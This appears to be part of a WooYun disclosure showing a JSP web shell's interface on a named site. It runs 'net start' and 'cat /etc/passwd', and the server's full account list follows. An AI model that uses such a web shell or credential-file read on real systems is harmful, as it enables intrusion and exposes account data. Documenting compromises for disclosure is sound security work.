 www.kakayinzhang.com/page.jsp
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/smacms/servers/AdminServer/tmp/
Execute
Execute Shell »
Parameter
cat /etc/passwd
Execute
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
unbound:x:998:996:Unbound DNS resolver:/etc/unbound:/sbin/nologin
colord:x:997:995:User for colord:/var/lib/colord:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:996:76:"Saslauthd user":/run/saslauthd:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
libstoragemgmt:x:995:994:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
amandabackup:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
chrony:x:994:993::/var/lib/chrony:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
gnome-initial-setup:x:993:991::/run/gnome-initial-setup/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
kaka:x:1000:1000:kaka:/home/kaka:/bin/bash
oracle:x:502:501::/home/oracle:/bin/bash
weblogic:x:1001:1001::/home/weblogic:/bin/bash
www.wooyun.org
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved